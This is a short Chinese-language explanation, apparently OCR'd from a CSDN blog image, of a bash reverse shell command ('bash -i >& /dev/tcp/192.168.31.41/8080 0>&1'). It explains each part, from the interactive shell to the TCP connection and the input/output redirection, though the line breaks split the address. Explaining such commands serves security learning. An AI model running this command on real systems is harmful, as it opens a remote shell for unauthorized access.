 命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合然后一起重定向给后者。
/dev/tcp/19
2.168.31.4
1/8080
linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个
内容就能明白，就是让主机与目标主机 192.168.31.41:8080 端口建立一
个 TCP连接 。
0>&1
将 标准的输入 与 标准输出 内容相结合，然后重定向给前面 标准的输出 内
容。
https://blog.csdn.net/qq_45584159